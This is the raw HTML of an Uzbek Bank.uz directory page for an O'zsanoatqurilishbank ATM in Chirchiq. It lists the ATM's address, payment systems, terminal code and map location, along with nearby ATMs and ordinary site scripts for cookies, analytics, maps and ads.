                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/sanoat-qurilish-bank" title="O‘zsanoatqurilishbank" >
					<span >O‘zsanoatqurilishbank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>O‘zsanoatqurilishbank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "O‘zsanoatqurilishbank",
    "item": "https://bank.uz/uz/org/sanoat-qurilish-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "O‘zsanoatqurilishbank",
    "item": "https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">O‘zsanoatqurilishbank bankomati ID#27095</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png",
                 "@id": "https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222",
        "url":"https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222",
                "telephone":"70 716-66-63",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "111700, Ташкентская область, г. Чирчик, Межканальная, 1А:uz:111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "41.489124",
            "longitude": "69.943425"
        },
        "hasMap":"https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222",
                         "location":"111700, Ташкентская область, г. Чирчик, Межканальная, 1А:uz:111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy",
                                               "parentOrganization":"sanoat-qurilish-bank",
                        "branchCode":"863",
                "priceRange":"$$$",
        "name": "O‘zsanoatqurilishbank"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Ma'lumot</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/uz/org/sanoat-qurilish-bank" class="org-info-right-text medium-text">
                                                      O‘zsanoatqurilishbank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Shahar</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Manzil</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">To'lov tizimi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Mastercard, Humo, Visa</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Funktsionallik</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">naqd pul berish</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Protsessing markazi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">HUMO</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Filial</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">O‘zsanoatqurilishbank Chirchiq filiali</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Filial kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">863</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Terminal kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">027A0DJN</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Savdo nuqtasi kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">00863000008630L</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Joylashuv obyekti</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Amirsoy</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Hudud</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Indeks</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">111700</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Rayon</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Чирчик город</span>
                                            </div>

                                        </div>
                                                                        

                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Ishonch telefoni raqami</span>
                                            <div class="org-info-right-text-block tel">

                                                <div class="org-telephone">
                                                                                                            <a href="tel:+ 998 (70) 716-66-63">
                                                            <span class="org-info-right-text medium-text">+ 998 (70) 716-66-63</span>
                                                        </a>
                                                                                                        <span class="org-info-right-text medium-text date"></span>
                                                </div>

                                            </div>

                                        </div>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.943425','LAT':'41.489124','TEXT':'O‘zsanoatqurilishbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.489124, 69.943425],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Boshqalar bankomatlar                            </h3>
                            
            <div id="bx_3218110189_27085" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-212">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul olish/qabul qilish/valyuta almashinuvi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 716-66-63</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27084" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-211">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 716-66-63</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27083" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-210">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 716-66-63</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27082" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-209">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul olish/qabul qilish/valyuta almashinuvi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 716-66-63</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
